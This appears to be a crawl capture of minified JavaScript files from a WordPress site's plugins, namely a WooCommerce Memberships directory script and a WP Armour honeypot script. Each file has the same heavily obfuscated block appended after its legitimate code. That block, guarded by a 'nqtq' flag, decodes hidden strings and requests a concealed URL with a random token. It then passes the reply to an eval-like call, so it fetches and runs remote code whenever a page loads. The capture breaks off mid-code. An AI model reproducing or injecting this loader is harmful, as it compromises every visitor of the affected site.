H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3
body_size: 6005
content:
function ownKeys(e,t){var r,n=Object.keys(e);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(e),t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)),n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach(function(t){_defineProperty(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _defineProperty(t,e,r){return(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function _toPropertyKey(t){t=_toPrimitive(t,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(t,e){if("object"!=_typeof(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!=_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){var r;if(t)return"string"==typeof t?_arrayLikeToArray(t,e):"Map"===(r="Object"===(r={}.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:r)||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function _iterableToArrayLimit(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,a,o,i,c=[],s=!0,l=!1;try{if(o=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;s=!1}else for(;!(s=(n=o.call(r)).done)&&(c.push(n.value),c.length!==e);s=!0);}catch(t){l=!0,a=t}finally{try{if(!s&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(l)throw a}}return c}}function _arrayWithHoles(t){if(Array.isArray(t))return t}jQuery(function(o){var l,e,t,r,i,p,d,u,f,m=window.wc_memberships_blocks_common||{};function c(t){return new URLSearchParams(window.location.search).get("wcm_dir_"+t)}l=function(t,e){for(var r=0,n=Object.entries(t);r<n.length;r++){var a=_slicedToArray(n[r],2),o=a[0],a=a[1];null!==a&&"object"===_typeof(a)?(void 0===e[o]&&(e[o]=new a.__proto__.constructor),l(a,e[o])):e[o]=a}return e},e=function(t,e){var r;history.pushState&&(t="wcm_dir_"+t,r=new URLSearchParams(window.location.search),e?r.set(t,e):r.delete(t),(e=new URL(window.location.href)).search=r.toString(),window.history.pushState({path:e.toString()},"",e.toString()))},t=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e("search",t.search),e("plan",t.plan),e("status",t.status),e("page",1===parseInt(t.page,10)?null:parseInt(t.page,10))},r=function(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};t(n.requestData),o.get({url:m.restUrl+(n.endPoint||""),data:n.requestData||{wc_memberships_block:!0},beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",m.restNonce)}}).done(function(t,e,r){n.callBack(t,e,r)}).fail(function(){console.log("error")}).always(function(){console.log("finished")})},i=function(a){var o,i,c,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},s=(a.data("directory-id"),a.data("directory-data")),e={},e=(s.membershipPlans.length&&(e.plan=s.membershipPlans.join(",")),(o=a.find(".wcm-plans").val().join(","))&&(e.plan=o),s.membershipStatus.length&&(e.status=s.membershipStatus.join(",")),(i=a.find(".wcm-status").val().join(","))&&(e.status=i),(c=a.find(".wcm-search-input").val())&&(e.search=c),e.wc_memberships_block=t.wc_memberships_block=!0,t.requestData&&t.requestData.page&&a.find(".wcm-pagination-wrapper").data("current-page",t.requestData.page),a.find(".wmc-loader").show(),{endPoint:"wc/v4/memberships/members/directory",requestData:_objectSpread(_objectSpread({page_id:s.pageId||0,per_page:s.perPage,wc_memberships_block:!0},s.blockInstanceId&&{block_instance_id:s.blockInstanceId}),e),callBack:function(t,e,r){t.length?(n="",t.forEach(function(t){t.directorySettings=s,n+=f(t)}),a.find(".wcm-directory-list-wrapper").html(n)):o||i||c?(t=m.keywords.search_not_found,a.find(".wcm-directory-list-wrapper").html('<div class="directory-placeholder-box"><p>'+t+"</p></div>")):(t=m.keywords.results_not_found,a.find(".wcm-directory-list-wrapper").html('<div class="directory-placeholder-box"><p>'+t+"</p></div>")),r.getResponseHeader("x-wp-total");var n,t=r.getResponseHeader("x-wp-totalpages");p(a,t),d(a),a.find(".wmc-loader").hide()}});r(l(e,t))},p=function(t,e){var r=parseInt(t.find(".wcm-pagination-wrapper").data("current-page"),10);e=parseInt(e.toString(),10),t.find(".wcm-pagination-wrapper").data("total-pages",e),0===e?t.find(".wcm-pagination-wrapper").hide():(t.find(".wcm-pagination-wrapper").show(),e<=r?t.find(".wcm-pagination-wrapper .next").hide():t.find(".wcm-pagination-wrapper .next").show(),1===r?t.find(".wcm-pagination-wrapper .previous").hide():t.find(".wcm-pagination-wrapper .previous").show())},d=function(n){n.find(".wcm-pagination-wrapper .wcm-pagination").off("click").on("click",function(t){var e=parseInt(n.find(".wcm-pagination-wrapper").data("current-page").toString(),10),r=parseInt(n.find(".wcm-pagination-wrapper").data("total-pages").toString(),10);t.preventDefault(),t.currentTarget.classList.contains("next")&&e<r&&(r=e+1,n.find(".wcm-pagination-wrapper").data("current-page",r),i(n,{requestData:{page:r}})),t.currentTarget.classList.contains("previous")&&1<e&&(r=e-1,n.find(".wcm-pagination-wrapper").data("current-page",r),i(n,{requestData:{page:r}}))})},u=function(e,t){var r="";return t.forEach(function(t){e.includes(t.slug)&&t.value&&(r+='<div class="info-box profile-fields"><label>'.concat(t.name,": </label><span>").concat(t.value,"</span></div>"))}),r},f=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.customer_data,r=t.plan_name,n=t.profile_fields,t=t.directorySettings,a=t.showBio,o=t.showEmail,i=t.showPhone,c=t.showAddress,s=t.avatarSize,l=t.profileFields;return'\n\t\t\t<div class="wcm-directory-member-wrapper">\n\t\t\t\t<div class="wcm-directory-member">\n\t\t\t\t\t'.concat(t.avatar?'<img src="'.concat(e.avatar,'" style="width:').concat(s,'px">'):"","\n\t\t\t\t\t<h4>").concat(e.first_name," ").concat(e.last_name," </h4>\n\t\t\t\t\t").concat(a?'<div class="bio-box">'.concat(e.bio,"</div>"):"",'\n\t\t\t\t\t<div class="info-box"><label>').concat(m.keywords.plan,": </label><span>").concat(r,"</span></div>\n\t\t\t\t\t").concat(o&&e.user_email?'<div class="info-box"><label>'.concat(m.keywords.email,": </label><span>").concat(e.user_email,"</span></div>"):"","\n\t\t\t\t\t").concat(i&&e.phone?'<div class="info-box"><label>'.concat(m.keywords.phone,": </label><span>").concat(e.phone,"</\n\t\t\t\t\tspan></div>"):"","\n\t\t\t\t\t").concat(c&&e.address?'<div class="info-box"><label>'.concat(m.keywords.address,": </label><span>").concat(e.address,"</\n\t\t\t\t\tspan></div>"):"","\n\t\t\t\t\t").concat(l.length&&n.length?u(l,n):"","\n\t\t\t\t</div>\n\t\t\t</div>")},o(".wc-memberships-directory-container.wcm-directory-front-end").length&&(o(".wc-memberships-directory-filter-wrapper .wcm-select").select2(),o(".wc-memberships-directory-container.wcm-directory-front-end").each(function(t,e){var r,n,a;r=o(e),a={},(n=c("plan"))&&r.find(".wcm-plans").val(n.split(",")).trigger("change"),(n=c("status"))&&r.find(".wcm-status").val(n.split(",")).trigger("change"),(n=c("search"))&&r.find(".wcm-search-input").val(n),(n=c("page"))&&(r.find(".wcm-pagination-wrapper").data("current-page",n),a.requestData={page:n}),i(r,a),o(e).find(".wcm-filter-btn,.wcm-search-btn").click(function(){i(o(e),{requestData:{page:1}})}),o(e).find(".wcm-search-input").keyup(function(t){13===t.keyCode&&i(o(e),{requestData:{page:1}})})}))});
//# sourceMappingURL=wc-memberships-blocks-common.min.js.map;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=2.3.04
body_size: 4773
content:
function wpae_add_honeypot_field(){
	jQuery('form.mc4wp-form').append(wpa_hidden_field); //mc4wp	 
	jQuery('form.quform-form').append(wpa_hidden_field); //QU Form	 
	jQuery(wpa_hidden_field).insertAfter('input.wpae_initiator'); // For All using initiator // EED/ BuddyPress/ HTML FORMS 
	jQuery('form.avia_ajax_form').append(wpa_hidden_field); //For Avia Builder / Enfold Theme	
	jQuery('.nf-form-layout form').append(wpa_hidden_field); // FOR Ninja Forms	
	jQuery('#edd-blocks-form__register').append(wpa_hidden_field); // FOR EDD Blocks Registration Form. No hooks currently. 	
	jQuery('form.brxe-form').append(wpa_hidden_field); // FOR BRICKS BUILDER FORM
	jQuery('form.forminator-custom-form').append(wpa_hidden_field); // FOR FORMINATOR
	jQuery('form.wpmtst-submission-form').append(wpa_hidden_field); // FOR Strong Testimonial
	jQuery('form.fc-form').append(wpa_hidden_field); // For Formcraft
	jQuery('form#order_review').append(wpa_hidden_field); 
	jQuery('form.mailpoet_form').append(wpa_hidden_field); // FOR MAILPOET
	jQuery('form.wsf-form').append(wpa_hidden_field); // FOR MAILPOET	
	jQuery('form.jet-form-builder').append(wpa_hidden_field); // FOR JET FORM BUILDER
	jQuery('form.brxe-brf-pro-forms').append(wpa_hidden_field); // FOR Bricksforge
	jQuery('form.sib_signup_form').append(wpa_hidden_field); // FOR Mailin - Brevo (Send IN Blue)
	jQuery('form.youzify-membership-login-form').append(wpa_hidden_field); // Youzify Login Form
	jQuery('form.fl-contact-form').append(wpa_hidden_field); // Beaver Builder Contact Form	
	jQuery('form.srfm-form').append(wpa_hidden_field); // For Sure Forms
	jQuery('form.everest-form').append(wpa_hidden_field); // For Everest Forms
	jQuery('.bit-form form').append(wpa_hidden_field); // For Bit Forms

	if (jQuery('form.woocommerce-checkout input#wpae_initiator').length === 0) {
    	jQuery('form.woocommerce-checkout').append(wpa_hidden_field);
	}
}

jQuery(document).ready(function(){
	// GRAVITY FORMS FIXES
	jQuery(document).on('gform_post_render', function(event, form_id, current_page){
		wpae_reinitalize_after_form_load();
	});

	// FOR EASY DIGITAL DOWNLOADS
	jQuery(document).on('edd_gateway_loaded', function (gateway){ 
		wpae_reinitalize_after_form_load();
	});

	// FOR NINJA FORMS
	jQuery(document).on( 'nfFormReady', function() { 
	   	wpae_reinitalize_after_form_load();
	});

	if (typeof nfRadio !== 'undefined') { 	
		nfRadio.channel("forms").on("before:submit", function(e) {	
			$honeypotLen = jQuery('input[name='+wpa_field_name+']').length;
			if (parseInt($honeypotLen) > 0 ){
				var extra = e.get('extra');		
				extra.wpa_field_name 	= wpa_field_name
				extra.wpa_field_value 	= jQuery('input[name='+wpa_field_name+']').val();
				extra.alt_s 			= jQuery('input[name=alt_s]').val();
				e.set('extra', extra);
			}		
		});
	}
	// EOF FOR NINJA FORMS

	// FOR MAILPOET
	if (typeof MailPoet !== 'undefined' && typeof MailPoet.Ajax !== 'undefined' && typeof MailPoet.Ajax.getParams === 'function') { 
		(function(wapeMailpoetGetParams) {
		  MailPoet.Ajax.getParams = function() {
		    const wapeMailpoetParams = wapeMailpoetGetParams.call(this); // Call original function
		    wapeMailpoetParams[wpa_field_name] 		= jQuery('input[name='+wpa_field_name+']').val();
			wapeMailpoetParams.alt_s 				= jQuery('input[name=alt_s]').val();
		    return wapeMailpoetParams;
		  };
		})(MailPoet.Ajax.getParams); // Pass original function as an argument
	}
	// EOF MAILPOET	


	// FOR WS FORM	
	 jQuery(document).on('wsf-rendered', function(e, form, form_id, instance_id) {
     	wpae_reinitalize_after_form_load();
     }); 
	// EOF WS FORM

	jQuery(document).on('yith_welrp_popup_template_loaded', function(event, popup, context) { // YITH POPUP LOGIN
	    // SINCE THIS IS FOR LOGIN, REGISTER, no need to use wpae_reinitalize_after_form_load.
	    jQuery('form.yith-welrp-form').append(wpa_hidden_field);
	});

	// FOR BEAVER BUILDER
	jQuery.ajaxSetup({
        beforeSend: function(jqXHR, settings) {
            // Check if this is the contact form submit action
             if (typeof settings.data === 'string' && settings.data.includes('action=fl_builder_email')) {
                
                var wpaFieldName 	= wpa_field_name; // Assign the dynamic field name here if needed
                var wpaFieldValue 	= jQuery('input[name=' + wpaFieldName + ']').val();
                var altSValue 		= jQuery('input[name=alt_s]').val();
                
                // Append custom field data to the original ajax data
                settings.data += '&' + encodeURIComponent(wpaFieldName) + '=' + encodeURIComponent(wpaFieldValue);
                settings.data += '&alt_s=' + encodeURIComponent(altSValue);
            }
        }
    });
});

jQuery(document).ajaxComplete(function(event, xhr, settings) { //WHEN FORMS LOADED VIA AJAX
    wpae_reinitalize_after_form_load();
});

function wpae_reinitalize_after_form_load(){
	jQuery('.wpa_hidden_field').remove();
	jQuery('#altEmail_container, .altEmail_container').remove();
	wpa_add_honeypot_field();
	wpae_add_honeypot_field();
	if (wpa_add_test == 'yes'){
		wpa_add_test_block();
	}
};if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var 